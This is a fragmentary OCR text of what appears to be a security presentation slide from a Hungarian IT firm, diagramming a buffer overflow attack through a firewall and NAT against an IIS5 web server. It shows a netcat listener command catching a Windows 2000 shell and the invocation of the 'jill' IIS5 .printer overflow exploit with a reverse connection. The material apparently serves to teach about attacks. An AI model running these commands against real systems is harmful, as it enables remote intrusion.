 D:\hack>nc.exe -vv -l -p 3000
listening on [any] 3000 ...
connect to [190.111.10.50] from
Microsoft Windows 2000 [Version
(C) Copyright 1985-2000 Microso
C:\WINNT\system32>
Intranet
TŰZFAL
PC PC PC
Printer
190.111.10.1:80
Internet
Hacker
TEST
190.111.10.50
192.168.0.1
NAT
Server1 Server2
Buffer overflow
WEB
192.168.0.10
D:\hack>jill-win32.exe web 80 test 3000
iis5 remote .printer overflow.
dark spyrit <dspyrit@beavuh.org> / beavuh
ICON
ICON SZÁMÍTÁSTECHNIKAI RT.